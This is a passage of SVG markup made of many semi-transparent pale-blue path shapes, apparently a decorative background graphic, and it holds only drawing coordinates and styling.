58.897-79.63z" transform="translate(1415.317 117.454)" fill="#6ab0db" opacity=".05"/><path id="Path_1409" data-name="Path 1409" d="M334.015 97.991c21.141-27.181 17.114-69.261-15.7-84.462-11.279-5.235-22.655-12.282-35.642-10.872-15 1.611-30.805 12.282-30.805 28.691 0 20.939 11.879 48.825 24.866 65.536 12.483 16.006 44.194 18.016 57.281 1.107z" transform="translate(1400.129 13.838)" fill="#7ebae0" opacity=".05"/><path id="Path_1410" data-name="Path 1410" d="M281.46 0h-22.148a48.893 48.893 0 006.946 1.611C273.1 2.819 278.037 2.013 281.46 0z" transform="translate(1441.51 .085)" fill="#e5d1ba" opacity=".05"/><path id="Path_1411" data-name="Path 1411" d="M131.5 327.3c12.785-3.624 25.671-6.443 35.637-16.208 18.121-17.617-4.027-35.939-19.53-43.087-24.161-11.174-52.55-30.1-79.63-30.6-24.564-.5-38.355 52.65-38.355 70.771 0 23.758 29.194 34.228 49.127 33.322 17.618-.813 36.141-9.47 52.751-14.198z" transform="translate(164.671 1319.753)" fill="#a4d5f4" opacity=".05"/><path id="Path_1412" data-name="Path 1412" d="M145.326 327.991c4.631-13.188 18.624-36.543 10.369-50.939-10.168-17.718-33.12-9.161-47.718-3.423-20.637 8.054-64.127 23.154-64.127 50.536 0 26.376 11.879 50.436 35.637 63.221 44.497 23.86 55.168-29.093 65.839-59.395z" transform="translate(243.764 1481.238)" fill="#dfedf4" opacity=".05"/><path id="Path_1414" data-name="Path 1414" d="M43.851 279.386v0z" transform="translate(243.764 1526.32)" fill="#b4c0b6" opacity=".05"/><path id="Path_1415" data-name="Path 1415" d="M116.441 288.57c9.262-37.449-35.839-35.738-58.288-28.691-20.134 6.342-25.369 15.5-25.369 35.335 0 21.845 25.973 45.6 48.02 47.013 26.174 1.712 32.818-33.627 35.637-53.657z" transform="translate(182.247 1422.405)" fill="#7ebff1" opacity=".05"/><path id="Path_1416" data-name="Path 1416" d="M361.538 300.8c18.825-22.248 39.865-6.745 60 3.826 13.087 6.946 39.463 26.577 55.067 20.738 14.8-5.537 29.5-24.866 39.06-36.946 10.168-12.886 18.02-22.55 15.906-40.268-1.611-13.691-5.134-33.624-22.349-34.631-22.45-1.309-54.06 2.919-74.6-7.047-19.027-9.161-47.013-54.966-70.57-35.335-13.087 10.872-18.423 36.543-26.275 51.644-2.315 4.53-4.731 8.96-7.45 13.288-2.617 4.228-23.355 3.423-28.792 3.926-19.429 1.812-60.905-3.121-60.905 26.174 0 30.906 8.456 57.684 30.7 80.234 39.77 40.474 68.463-20.029 90.208-45.603z" transform="translate(1337.674 924.538)" fill="#a4d5f4" opacity=".05"/><path id="Path_1417" data-name="Path 1417" d="M388.106 252.03c8.657-25.57-35.436-40.872-52.55-45.906-18.825-5.436-25.973 3.826-39.261 14.5-11.074 8.859-28.188 15.6-28.188 32.214 0 19.228 29.3 46.61 48.12 49.832 32.316 5.53 62.114-21.949 71.879-50.64z" transform="translate(1490.4 1137.002)" fill="#a4d5f4" opacity=".05"/><path id="Path_1418" data-name="Path 1418" d="M358.958 268.134c5.839-14.9-11.98-43.59-26.275-47.516-29.6-8.054-51.744 26.376-51.744 51.241 0 18.926 14.4 65.133 41.778 43.389 13.489-10.772 30.1-31.611 36.241-47.114z" transform="translate(1561.729 1219.857)" fill="#a4d5f4" opacity=".05"/><path id="Path_1419" data-name="Path 1419" d="M338.04 296.8c0-29.194-43.288-21.443-43.288 3.826-.1 29.199 43.288 21.447 43.288-3.826z" transform="translate(1638.518 1545.847)" fill="#6ab0db" opacity=".05"/><path id="Path_1420" data-name="Path 1420" d="M410.095 326.136c-8.658-29.094-21.745-42.282-45.1-63.221C350.9 250.331 336.4 238.05 321 227.077c-8.255-5.94-18.725-14.7-29.6-13.59-18.821 1.913-36.539 32.513-36.539 49.63 0 21.644 17.818 31.711 33.02 43.087 16.409 12.382 32.818 24.664 49.328 37.047 18.523 13.892 44.8 36.946 68.657 23.456 16.007-9.262 8.256-27.383 4.229-40.571z" transform="translate(1416.767 1186.318)" fill="#6ab0db" opacity=".05"/><path id="Path_1421" data-name="Path 1421" d="M368.519 290.988c1.208-14.8 4.631-32.718-9.362-42.885-11.778-8.557-25.671-1.611-37.751 2.215-31.208 9.966-65.838 32.919-65.838 69.765 0 10.268 2.215 23.657 6.242 33.121 7.651 18.322 38.557 18.926 53.959 11.476 30.301-14.599 50.031-40.068 52.75-73.692z" transform="translate(1420.692 1356.565)" fill="#acd8e5" opacity=".05"/><path id="Path_1422" data-name="Path 1422" d="M379.036 333.263c4.127-30.8-34.731-63.724-61.711-67.046-33.825-4.128-62.617 17.416-62.617 51.946 0 12.081 1.611 24.966 8.758 35.134 7.852 10.973 26.375 15.6 38.154 20.939 16.007 7.248 33.121 13.691 48.02.906 13.288-11.476 26.879-23.456 29.396-41.879z" transform="translate(1415.914 1477.174)" fill="#6ab0db" opacity=".05"/><path id="Path_1423" data-name="Path 1423" d="M114.17 320.141c5.336-9.765.7-23.658-.5-33.926 0-22.147-28.49-25.57-37.953-7.852-5.134 9.463-12.785 26.275-12.785 37.651-.003 29.798 40.668 23.657 51.238 4.127z" transform="translate(349.819 1484.558)" fill="#6ab0db" opacity=".05"/><path id="Path_1424" data-name="Path 1424" d="M187.375 336.532c10.168-13.792 3.221-30.1 3.221-45.5-.5-16.107 1.611-27.08-11.577-39.06-17.013-15.4-42.483-23.758-65.234-19.127-14.5 2.92-23.255 17.718-32.416 28.188a82.553 82.553 0 00-20.436 54.261c0 30.6 32.416 74.8 66.946 55.973 18.221-8.158 47.214-18.124 59.496-34.735z" transform="translate(338.727 1287.363)" fill="#dfedf4" opacity=".05"/><path id="Path_1425" data-name="Path 1425" d="M184.235 321.8c8.255-12.785 20.637-24.664 20.637-40.872 0-40.268-39.563-39.966-69.462-32.819-18.121 4.329-51.04 7.45-51.04 32.215 0 22.449 46.51 49.832 64.026 55.167 16.309 4.829 26.678-1.01 35.839-13.691z" transform="translate(469.014 1358.877)" fill="#6ab0db" opacity=".05"/><path id="Path_1426" data-name="Path 1426" d="M140.669 277.158c-13.792-27.785-48.624-34.832-72.885-17.617-9.564 6.745-11.174 22.248-13.188 32.617-2.114 8.96-6.141 18.524-6.141 27.886 0 34.832 43.49 15.906 58.489 8.255 20.638-10.269 47.92-22.651 33.725-51.141z" transform="translate(269.361 1391.032)" fill="#a4d5f4" opacity=".05"/><path id="Path_1427" data-name="Path 1427" d="M304.034 337.069c-38.758-30.7-79.63-62.114-121.811-88.187-12.382-7.651-30.1-16.51-39.966 1.007-14.195 18.624-19.53 47.013-19.53 69.664 0 17.718 5.034 44.295 23.96 51.543 17.013 6.544 38.154 5.335 56.073 8.255 25.369 4.228 53.053 10.57 78.321 3.926 22.147-5.537 48.119-26.377 22.953-46.208z" transform="translate(682.232 1332.732)" fill="#dfedf4" opacity=".05"/><path id="Path_1428" data-name="Path 1428" d="M227.673 281.2c-6.04-24.563-45.906-30.6-66.442-36.744-8.658-2.618-17.315-5.235-25.973-7.953-16.913-5.134-33.221 12.986-33.221 29.295 0 16.409 14.4 32.818 26.174 42.986 12.282 10.671 23.053 11.779 38.255 11.577 20.834-.099 68.757-8.455 61.207-39.161z" transform="translate(567.219 1309.875)" fill="#7ebae0" opacity=".05"/><path id="Path_1429" data-name="Path 1429" d="M288.952 288.345c14.4-41.677-48.724-30.4-69.462-28.087-19.127 2.114-65.637-2.315-65.637 26.476 0 28.087 42.986 43.993 64.429 46.812 27.483 3.523 61.208-18.02 70.67-45.201z" transform="translate(855.265 1429.476)" fill="#7ebff1" opacity=".05"/><path id="Path_1430" data-name="Path 1430" d="M270.652 312.056c6.544-24.664-4.027-52.952-33.926-48.624-30.4 4.329-64.731 28.792-64.731 61.912 0 19.429 23.053 61.811 48.926 52.348 21.14-7.55 44.395-45.401 49.731-65.636z" transform="translate(956.115 1462.039)" fill="#5ea2cc" opacity=".05"/><path id="Path_1431" data-name="Path 1431" d="M302.4 298.091c-3.826-16.409-48.322-27.483-65.033-23.355-16.006 3.926-26.577 24.463-35.537 34.932-9.262 10.873-20.637 19.832-20.637 34.027 0 39.261 69.06-3.624 83.556-11.476 13.687-7.249 41.774-16.51 37.651-34.128z" transform="translate(1007.223 1522.514)" fill="#7ebae0" opacity=".05"/><path id="Path_1432" data-name="Path 1432" d="M302.639 352.489c-4.127-27.886-14.3-96.644-58.791-71.577-29.094 16.41-25.772 64.932-25.772 94.63 0 25.469 10.47 53.254 30.2 69.966 14.094 11.879 45.805 34.026 64.026 18.523 46.813-31.913-4.227-74.899-9.663-111.542z" transform="translate(1211.642 1531.64)" fill="#a4d5f4" opacity=".05"/><path id="Path_1433" data-name="Path 1433" d="M290.708 321.367c0-18.322-.1-34.731-24.161-43.389-26.275-9.463-62.919-8.456-62.919 21.644 0 21.241 22.953 56.879 53.053 58.288 26.98 1.209 34.329-19.126 34.027-36.543z" transform="translate(1131.963 1515.949)" fill="#70bbe8" opacity=".05"/><path id="Path_1434" data-name="Path 1434" d="M316.423 342.483c4.128-13.49 11.577-29.3 1.812-42.08-7.248-9.564-20.033-13.288-31.308-15.1-22.349-3.523-51.543 3.524-51.543 31.409 0 19.731 23.456 51.845 43.691 55.57 21.443 3.925 32.013-12.282 37.348-29.799z" transform="translate(1308.494 1581.41)" fill="#7ebae0" opacity=".05"/><path id="Path_1435" data-name="Path 1435" d="M379.829 452.462c9.866-7.248 8.557-21.946 8.557-32.919-.4-7.953-3.725-15.3-3.725-23.255 0-19.027 15.6-30.5 15-49.731-.805-25.671-3.725-64.53-23.657-82.852-14.5-13.389-41.979-15.1-61.107-14.6-28.087.7-72.583 7.752-72.583 43.288 0 16.409 6.745 29.9 3.423 46.409-3.121 15.6-17.919 30-17.919 45.906 0 6.846 3.725 13.389 6.544 19.329 7.55 16.51 15.1 33.523 26.074 48.02 15.7 20.939 40.369 13.087 62.818 10.47 15.602-1.609 43.085-.199 56.575-10.065z" transform="translate(1266.43 1384.452)" fill="#70bbe8" opacity=".05"/><path id="Path_1436" data-name="Path 1436" d="M107.662 21.629c-4.43 10.772-6.04 25.57-6.04 36.946 0 22.55 36.342 37.047 52.047 47.416 15.1 10.067 35.235 31.208 55.067 25.973 25.872-6.946 46.912-31.107 46.912-58.489 0-20.436-26.778-28.993-41.275-37.449-19.228-11.276-37.953-24.263-57.684-34.531a24.036 24.036 0 00-3.725-1.51h-18.423c-11.778 3.221-22.852 11.677-26.879 21.644z" transform="translate(564.915)" fill="#7ebff1" opacity=".05"/><path id="Path_1437" data-name="Path 1437" d="M272.3 63.264c-8.255-26.074-42.382-28.188-64.63-34.53-21.136-6.04-81.337-34.534-81.337 10.066 0 15.906 12.08 33.725 20.033 47.013 12.584 21.241 31.61 24.866 53.858 21.543 22.551-3.421 83.457-8.356 72.076-44.092z" transform="translate(702.283 79.068)" fill="#7ebff1" opacity=".05"/><path id="Path_1438" data-name="Path 1438" d="M274.96 164.825c20.939-14.3 21.543-35.235 25.369-57.986 2.618-15.6 9.866-40.973-1.409-54.664-19.731-23.859-50.134-27.08-72.684-6.04-13.792 12.886-24.966 29.194-36.946 43.691-15.4 18.725-31.007 37.349-45.2 57.08-4.027 5.638-8.255 11.174-8.255 18.322 0 25.57 30.2 19.429 45.805 18.423 31.106-2.014 66.643-.504 93.32-18.826z" transform="translate(755.097 178.747)" fill="#6ab0db" opacity=".05"/><path id="Path_1439" data-name="Path 1439" d="M164.106 39.017v0z" transform="translate(912.26 206.905)" fill="#b3beb5" opacity=".05"/><path id="Path_1440" data-name="Path 1440" d="M164.106 37.29v0z" transform="translate(912.26 206.82)" fill="#b3beb5" opacity=".05"/><path id="Path_1442" data-name="Path 1442" d="M164.106 37.6v0z" transform="translate(912.26 208.526)" fill="#b3beb5" opacity=".05"/><path id="Path_1443" data-name="Path 1443" d="M307.447 111.063c-7.45-30.6-12.785-75.2-50.436-79.529-31.311-3.524-92.411 6.744-92.918 48.12-.4 35.738 49.026 42.382 75.5 49.228 20.639 5.335 78.122 24.261 67.854-17.819z" transform="translate(912.172 171.805)" fill="#7ebff1" opacity=".05"/><path id="Path_1444" data-name="Path 1444" d="M164.106 39.424v0z" transform="translate(912.26 208.612)" fill="#b3beb5" opacity=".05"/><path id="Path_1445" data-name="Path 1445" d="M164.09 39.916v0z" transform="translate(912.174 211.342)" fill="#b3beb5" opacity=".05"/><path id="Path_1446" data-name="Path 1446" d="M164.09 38.48v0z" transform="translate(912.174 212.878)" fill="#b3beb5" opacity=".05"/><path id="Path_1447" data-name="Path 1447" d="M164.106 39.1v0z" transform="translate(912.26 210.147)" fill="#b3beb5" opacity=".05"/><path id="Path_1448" data-name="Path 1448" d="M182.063 115.7c13.49-16.61 70.872-71.374 20.937-83.254-17.215-4.127-50.134-.5-58.892 17.617-7.953 16.51-14.094 45.5-14.094 64.228 0 12.986 8.859 25.067 22.55 24.664 13.896-.301 21.748-13.691 29.499-23.255z" transform="translate(722.76 171.899)" fill="#5ea2cc" opacity=".05"/><path id="Path_1449" data-name="Path 1449" d="M275.389 111.612C291.3 88.76 305.288 26.345 261.6 25.137c-37.047-1.007-74.9 22.248-74.9 62.214 0 28.188 12.785 55.671 42.885 58.59 23.959 2.215 34.63-15.906 45.804-34.329z" transform="translate(1037.853 139.645)" fill="#dfedf4" opacity=".05"/><path id="Path_1450" data-name="Path 1450" d="M335.823 95.464c13.188-14.6-2.517-36.342-10.671-49.328-15.5-24.765-40.872-49.328-71.878-32.818-21.241 11.275-52.147 55.973-52.147 79.63 0 16.208 22.55 31.812 36.141 36.845 19.127 7.148 36.644 2.819 54.161-5.738 15.703-7.655 32.414-15.403 44.394-28.591z" transform="translate(1118.056 44.251)" fill="#a4d5f4" opacity=".05"/><path id="Path_1451" data-name="Path 1451" d="M86.9 80.521c0 16.007 5.235 42.584 28.288 36.141 15.4-4.329 24.362-12.483 34.429-24.161 14.6-16.913 22.349-56.979 19.933-79.328-.4-4.228-2.517-8.758-5.638-13.188H94.655c-2.517 14.094-1.812 30.6-3.523 42.684C89.218 55.353 86.9 67.736 86.9 80.521z" transform="translate(483.092)" fill="#a4d5f4" opacity=".05"/><path id="Path_1452" data-name="Path 1452" d="M104.725 100.469c17.215 2.013 22.55-13.691 24.564-27.282 2.315-16.409 2.215-33.12 5.033-49.429 1.409-7.953 2.819-15.906 2.013-23.758h-60.1c.1 22.047 4.027 45.6 7.55 67.147 2.215 13.49 3.827 31.308 20.94 33.322z" transform="translate(423.793 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1453" data-name="Path 1453" d="M149.114 0H48.142a62.612 62.612 0 00-1.007 10.57C47.236 77.617 144.483 46.006 149.114 0z" transform="translate(262.023 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1454" data-name="Path 1454" d="M61.271 76.509c0 12.684 6.544 29.7 13.993 40.268 10.872 15.3 28.993 9.362 42.483 1.812s28.792-14.7 30.1-31.812c1.208-15.3-.2-30.906-2.013-46.208C144.223 27.382 144.425 12.684 140.3 0H93.989c-5.839 10.872-9.966 23.355-14.9 33.825-6.14 12.886-17.818 28.289-17.818 42.684z" transform="translate(340.604 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1455" data-name="Path 1455" d="M236.236 5.436c-9.966 4.429-17.919 20.134-17.919 30.5 0 17.819 23.758 39.865 33.624 53.456 9.362 12.886 19.329 24.262 36.14 26.879 27.282 4.228 50.537-22.147 48.926-48.926C335.6 42.986 324.926 12.886 302.275 0h-39.563a2.94 2.94 0 01-.906.2c-8.154 1.813-17.919 1.914-25.57 5.236z" transform="translate(1213.616 .085)" fill="#70bbe8" opacity=".05"/><path id="Path_1456" data-name="Path 1456" d="M237.947 22.047c0 41.577 64.026 36.04 76.509 4.731C318.483 16.711 318.08 6.845 313.65 0h-56.676c-10.574 4.832-19.027 11.98-19.027 22.047z" transform="translate(1322.743 .085)" fill="#5ea2cc" opacity=".05"/><path id="Path_1457" data-name="Path 1457" d="M59.472 55.469c-8.758 13.993-26.98 39.261-26.98 57.986 0 11.678 9.765 22.248 14.9 30.906 6.644 11.476 18.825 13.59 27.886 4.732 15.6-15.4 28.691-36.845 30.3-62.516.5-8.255 2.517-17.416 1.913-25.671-.906-13.993-4.732-22.047-1.51-37.047 1.711-7.752 3.926-15.805 5.94-23.859H47.694c7.349 18.523 24.966 34.429 11.778 55.469z" transform="translate(180.626 .085)" fill="#70bbe8" opacity=".05"/><path id="Path_1458" data-name="Path 1458" d="M132.116 96.2c5.436-4.933 13.892-11.074 14.195-18.926.3-6.946-5.134-13.893-8.859-19.429C129.1 45.56 119.13 36 101.613 43.245c-12.181 5.034-24.362 10.168-36.644 15.2-11.98 4.933-27.483 9.06-38.456 16.309-14.8 9.765-15 33.825-7.55 47.315 7.45 13.288 30.805 11.879 44.9 12.483 12.282.5 23.456-2.114 33.624-9.866 12.079-9.16 23.656-18.321 34.629-28.486z" transform="translate(78.587 226.536)" fill="#5ea2cc" opacity=".05"/><path id="Path_1459" data-name="Path 1459" d="M78.159 118.988c-10.47-42.08-55.167-6.745-55.167 22.047 0 18.725 18.825 38.255 38.053 27.785 15.604-8.456 21.242-33.62 17.114-49.832z" transform="translate(127.812 553.775)" fill="#70bbe8" opacity=".05"/><path id="Path_1460" data-name="Path 1460" d="M67.8 64.6c-15.5-10.671-42.181-6.141-44.4 15.6-1.812 17.718 15.7 36.543 31.308 42.382C95.388 137.783 91.462 80.8 67.8 64.6z" transform="translate(129.408 328.406)" fill="#acd8e5" opacity=".05"/><path id="Path_1461" data-name="Path 1461" d="M77.872 301.342c10.369-14.195 20.637-28.59 32.013-41.375 6.644-7.55 14.3-19.832 9.06-32.315-3.926-9.463-15.805-19.027-23.96-16.812-12.584 3.423-24.866 16.51-35.235 25.973-13.087 11.879-24.362 22.147-24.765 44.094-.602 28.893 29.599 38.757 42.887 20.435z" transform="translate(194.441 1170.34)" fill="#7ebae0" opacity=".05"/><path id="Path_1462" data-name="Path 1462" d="M122 273.479c-3.02-18.322-2.919-53.254-30-51.14-24.06 1.913-51.14 28.993-51.14 52.952 0 30.3 31.61 62.718 63.12 55.872 29.192-6.342 21.541-36.543 18.02-57.684z" transform="translate(227.126 1235.551)" fill="#a4d5f4" opacity=".05"/><path id="Path_1463" data-name="Path 1463" d="M154.452 197.146c5.034-9.262 1.812-18.221-5.134-25.167-18.825-18.825-47.114-47.416-76.207-45.805-14.4.805-36.443 8.557-36.443 25.57 0 17.215 19.933 21.745 32.516 27.282 17.315 7.651 34.53 15.4 51.845 23.053 11.678 5.134 25.771 9.161 33.423-4.933z" transform="translate(203.834 701.119)" fill="#7ebff1" opacity=".05"/><path id="Path_1464" data-name="Path 1464" d="M138.645 211.791c-14.5-13.49-28.59-27.282-43.288-40.469-6.644-6.04-16.711-16.711-27.684-24.966-8.255-6.242-35.436 9.966-38.154 21.443-3.119 13.187 21.14 64.327 27.581 72.079 8.96 10.873 17.718 20.235 29.7 28.087 19.127 12.584 58.892 27.282 82.046 17.215 40.973-17.718-17.114-61.308-30.201-73.389z" transform="translate(162.56 805.969)" fill="#7ebff1" opacity=".05"/><path id="Path_1465" data-name="Path 1465" d="M93.367 201.307c1.208-10.268 0-16.007-8.356-17.114-10.067-1.409-20.939-2.416-32.214-1.107-10.671 1.208-30.3 7.752-35.637 24.161-4.429 9.966-5.537 20.335 0 25.067 4.933 4.228 13.49 5.436 19.832 7.651 4.329 1.51 8.96 4.329 14.3 4.228 18.921-.403 39.558-22.249 42.075-42.886z" transform="translate(74.551 1014.472)" fill="#7ebae0" opacity=".05"/><path id="Path_1466" data-name="Path 1466" d="M342.276 260.214c9.765-10.268 15.4-26.879 21.141-39.664 4.832-10.671 11.275-22.047 12.382-33.725 5.436-55.973-60.5-16.812-80.838-2.819-19.127 13.087-58.288 34.631-58.288 60 0 30.3 35.537 30.6 56.275 30.3 18.322-.2 35.335.706 49.328-14.092z" transform="translate(1315.661 876.237)" fill="#dfedf4" opacity=".05"/><path id="Path_1467" data-name="Path 1467" d="M346.938 228.96c2.617-10.168-3.423-18.221-9.262-25.872C326.6 188.39 314.522 174.2 302.341 160.4c-10.268-11.678-23.255-21.745-39.664-21.141-13.993.6-25.973 10.671-25.973 25.168-.004 31.916 98.254 111.144 110.234 64.533z" transform="translate(1315.831 774.102)" fill="#acd8e5" opacity=".05"/><path id="Path_1468" data-name="Path 1468" d="M306.255 263.55c3.523-16.913 7.248-33.725 10.872-50.637q6.04-27.634 11.879-55.268c2.416-11.476 10.168-22.349 6.544-34.228-3.826-12.584-14.8-13.188-22.55-21.342-6.745-6.946-13.59-13.59-24.261-11.275-20.537 4.43-35.839 33.624-48.12 49.127-7.349 9.262-14.7 18.523-21.946 27.785-7.148 9.161-20.738 21.443-20.738 34.026 0 15 14.6 30.906 22.55 42.181 8.557 12.282 18.221 23.96 27.282 35.738 12.483 16.107 26.074 26.275 45.5 12.382 9.867-6.945 10.673-17.515 12.988-28.489z" transform="translate(1100.309 502.232)" fill="#a4d5f4" opacity=".05"/><path id="Path_1469" data-name="Path 1469" d="M296.268 118.652c-9.463-33.121-75.6-34.53-75.6 3.423-.003 43.489 88.587 41.677 75.6-3.423z" transform="translate(1226.67 520.991)" fill="#acd8e5" opacity=".05"/><path id="Path_1470" data-name="Path 1470" d="M291.239 259.767c9.564-16.61 19.228-33.221 28.389-50.134 8.255-15.3 25.168-38.859 11.678-55.671-11.577-14.4-31.107-27.785-49.53-29.9-15.1-1.711-40.067 2.114-53.355 10.268-18.221 11.174-22.752 29.094-22.752 49.932 0 17.919.2 35.939 1.208 53.858 1.007 18.523 22.147 29.4 37.953 34.127 18.121 5.339 36.141 5.541 46.409-12.48z" transform="translate(1143.311 687.524)" fill="#a4d5f4" opacity=".05"/><path id="Path_1471" data-name="Path 1471" d="M205.669 135.834v0z" transform="translate(1143.311 736.156)" fill="#efdfcf" opacity=".05"/><path id="Path_1473" data-name="Path 1473" d="M288.754 246.377c10.067-11.577 18.221-19.53 20.436-35.134 2.517-17.315 6.845-34.631 6.544-52.248-.4-17.215-15.2-35.536-33.221-22.651-12.383 8.856-19.833 24.867-27.383 37.756a6204.546 6204.546 0 01-20.335 34.329c-5.235 8.758-14.7 19.631-14.7 30.3 0 15.2 16.913 33.121 31.812 34.832 18.223 2.011 26.679-15.506 36.847-27.184z" transform="translate(1223.513 733.933)" fill="#acd8e5" opacity=".05"/><path id="Path_1474" data-name="Path 1474" d="M260.832 199.892c13.288-21.845 38.154-50.033 26.98-77.113-14.9-36.141-45.8-10.369-56.174 12.382-8.054 17.718-14.4 38.859-14.4 58.489.105 28.49 32.017 25.168 43.594 6.242z" transform="translate(1207.644 582.602)" fill="#7ebff1" opacity=".05"/><path id="Path_1475" data-name="Path 1475" d="M419.377 148.3c10.973-4.228 17.416-16.711 11.778-27.785-4.731-9.262-16.812-13.993-25.47-18.423a514.511 514.511 0 00-77.315-32.416c-10.873-3.523-19.329 1.913-29.6 6.141-30.1 12.584-87.18 26.879-87.482 66.744-.3 17.819 11.778 36.644 26.476 46.409 26.074 17.315 55.167 10.671 81.845-.805 32.923-14.094 66.346-26.98 99.768-39.865z" transform="translate(1174.534 381.11)" fill="#7ebff1" opacity=".05"/><path id="Path_1476" data-name="Path 1476" d="M335.592 179.9C345.558 146.275 352 111.745 352 76.51c0-21.946-13.893-34.631-35.235-26.275-12.382 6.242-30.7 10.772-39.765 22.147-15.2 19.228-44.4 58.187-44.4 83.959 0 26.275 38.255 34.631 57.382 42.483 23.663 9.564 37.757 7.35 45.61-18.924z" transform="translate(1293.051 264.948)" fill="#5ea2cc" opacity=".05"/><path id="Path_1477" data-name="Path 1477" d="M381.572 174.8c13.389-7.047 21.342-24.362 6.443-35.335-6.846-5.034-16.51-7.651-24.262-10.872-15.4-6.544-34.53-10.973-47.315-21.845-23.356-20.033-9.866-57.986-31.611-77.919C263.486 9.3 223.52 25.505 223.52 54.4c0 24.262 11.275 50.637 18.825 73.389 7.852 23.657 16.812 34.631 35.939 49.63 10.671 8.356 32.315 25.57 47.516 23.355 17.92-2.72 40.269-17.72 55.772-25.974z" transform="translate(1242.54 112.8)" fill="#a4d5f4" opacity=".05"/><path id="Path_1478" data-name="Path 1478" d="M334.652 71.986c16.51-49.63-96.643-73.389-96.643-19.631 0 22.852 7.147 33.12 27.986 41.577 11.879 4.832 26.577 13.389 39.765 9.463 13.892-4.127 24.463-18.121 28.892-31.409z" transform="translate(1323.083 120.983)" fill="#7ebae0" opacity=".05"/><path id="Path_1479" data-name="Path 1479" d="M318.555 29.418c-10.369-20.939-28.993-20.537-49.328-16.51-13.288 2.617-30.6 9.564-30.6 25.671 0 22.651 38.053 28.993 55.067 29.9 23.451 1.307 34.928-18.726 24.861-39.061z" transform="translate(1326.497 59.761)" fill="#a4d5f4" opacity=".05"/><path id="Path_1480" data-name="Path 1480" d="M373.012 289.252c14.3-10.973 24.664-25.671 28.791-43.49 5.637-24.261-9.966-33.624-29.295-43.087C356.1 194.622 340.8 186.166 321.771 191c-17.215 4.43-27.483 16.812-38.355 29.7-9.866 11.778-31.409 31.308-31.409 48.12 0 12.684 12.08 29.7 18.926 40.369 12.08 18.523 34.933 22.751 55.067 16.208 16.811-5.44 33.22-25.575 47.012-36.145z" transform="translate(1400.897 1053.975)" fill="#dfedf4" opacity=".05"/><path id="Path_1481" data-name="Path 1481" d="M328.568 290.99c7.349-11.778 3.02-29.9 1.611-43.087-3.323-32.013-26.679-101.979-71.279-65.838-22.047 17.819-37.349 50.234-37.349 77.717 0 12.986 2.718 35.335 11.476 46.107 12.08 14.8 34.328 10.973 50.033 5.336 13.293-4.933 37.555-7.45 45.508-20.235z" transform="translate(1231.619 955.996)" fill="#7ebae0" opacity=".05"/><path id="Path_1482" data-name="Path 1482" d="M355.671 248.452c22.953-38.859-42.181-61.308-70.167-51.946-18.322 5.034-59.7 13.389-59.7 37.55 0 28.087 39.463 30.3 59.7 33.12 21.04 2.924 57.684 2.417 70.167-18.724z" transform="translate(1255.253 1080.681)" fill="#7ebae0" opacity=".05"/><path id="Path_1483" data-name="Path 1483" d="M344.323 215.24c-22.953-15.1-71.275-9.06-87.684 14.4-10.067 14.3-21.946 44.8-21.946 62.415 0 27.483 58.087 26.577 78.322 23.456 37.449-5.641 67.55-76.511 31.308-100.271z" transform="translate(1304.654 1150.638)" fill="#dfedf4" opacity=".05"/><path id="Path_1484" data-name="Path 1484" d="M339.557 315.1c20.235-23.051-8.657-48.52-26.476-61.1-9.664-6.846-18.825-15.906-29.094-21.644-12.785-9.966-31.812-.5-31.812 15.6 0 16.409 3.926 39.362 10.168 54.664 10.168 24.765 59.295 32.818 77.214 12.48z" transform="translate(1401.836 1269.028)" fill="#a4d5f4" opacity=".05"/><path id="Path_1485" data-name="Path 1485" d="M308.584 249.985c-15.6-38.859-68.657 6.745-68.657 33.926 0 23.053 25.973 34.631 44.194 21.946 15.504-10.872 32.315-36.443 24.463-55.872z" transform="translate(1333.749 1306.159)" fill="#a4d5f4" opacity=".05"/><path id="Path_1486" data-name="Path 1486" d="M195.082 282.26c-4.43-24.765-39.765-55.369-62.214-67.147-31.309-16.313-57.584 32.818-57.584 58.787 0 27.785 14.4 55.268 38.355 70.469 18.02 11.476 33.523-6.946 46.711-17.517 13.692-10.767 38.457-23.752 34.732-44.592z" transform="translate(418.503 1177.845)" fill="#7ebff1" opacity=".05"/><path id="Path_1489" data-name="Path 1489" d="M83.526 237.732v0z" transform="translate(464.321 1321.633)" fill="#7ebae0" opacity=".05"/><path id="Path_1490" data-name="Path 1490" d="M198.8 281.528c9.765-28.892-6.644-74.194-41.979-46.006-15.805 13.49-31.711 26.577-49.328 37.55-9.966 6.241-23.859 11.98-23.959 25.772v0c-.1 16.208 1.51 33.322 21.845 33.926 15.6.5 31.51-3.121 46.711-6.342 26.674-5.538 37.446-17.518 46.71-44.9z" transform="translate(464.317 1259.919)" fill="#7ebae0" opacity=".05"/><path id="Path_1492" data-name="Path 1492" d="M83.526 237.84v0z" transform="translate(464.321 1322.231)" fill="#7ebae0" opacity=".05"/><path id="Path_1494" data-name="Path 1494" d="M83.526 237.886v0z" transform="translate(464.321 1322.487)" fill="#7ebae0" opacity=".05"/><path id="Path_1495" data-name="Path 1495" d="M98.283 300.45c8.154-8.658 15.5-19.127 26.879-24.262 12.987-5.839 32.315-10.57 40.469-22.953 6.846-10.369 1.812-24.865-9.664-28.993-12.382-4.53-31.61-1.309-44.194.3-22.047 2.819-56.073 4.43-56.073 34.631 0 11.174 2.617 25.973 6.644 36.342 5.839 15.002 26.275 19.533 35.939 4.935z" transform="translate(309.633 1233.748)" fill="#dfedf4" opacity=".05"/><path id="Path_1496" data-name="Path 1496" d="M229.085 310.457c10.671 0 21.443.1 32.114-.5 20.134-1.208 69.764 1.812 80.234-18.825 12.986-25.57 18.221-69.764-21.04-71.778-25.268-1.309-57.08 13.893-80.133 22.349-4.832 1.711-9.664 3.523-14.5 5.235-2.819 1.007-16.107-12.181-18.926-14.5-9.966-7.953-22.148-21.342-36.241-16.208-21.745 4.228-53.456 15.7-53.456 41.778 0 27.684 22.55 49.329 39.563 68.758 12.684 14.5 25.671 19.731 41.778 7.047 10.674-8.356 16.513-23.255 30.607-23.356z" transform="translate(651.175 1195.755)" fill="#87b9d8" opacity=".05"/><path id="Path_1497" data-name="Path 1497" d="M287.065 286.236c-3.825-13.691-11.476-30.4-19.429-41.879-10.772-15.7-31.711-12.684-48.221-12.181-17.919.5-35.738 3.523-53.657 4.329-15.906.806-33.422 3.524-33.422 23.456 0 20.336 30.5 34.53 44.194 44.7 19.731 14.5 40.067 28.188 59.5 43.087 36.538 25.567 58.887-33.224 51.035-61.512z" transform="translate(735.644 1287.627)" fill="#7ebff1" opacity=".05"/><path id="Path_1498" data-name="Path 1498" d="M226.321 